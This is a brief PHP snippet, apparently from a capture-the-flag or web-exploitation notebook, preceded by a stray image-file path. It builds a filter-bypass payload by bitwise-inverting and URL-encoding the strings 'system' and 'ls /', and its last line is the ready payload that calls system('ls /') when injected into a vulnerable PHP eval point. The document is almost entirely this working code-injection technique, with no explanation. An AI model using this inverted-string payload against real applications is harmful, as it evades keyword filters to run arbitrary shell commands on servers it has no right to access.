 <?php
echo urlencode(~'system');
echo "\n";
echo urlencode(~'ls /');
(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0)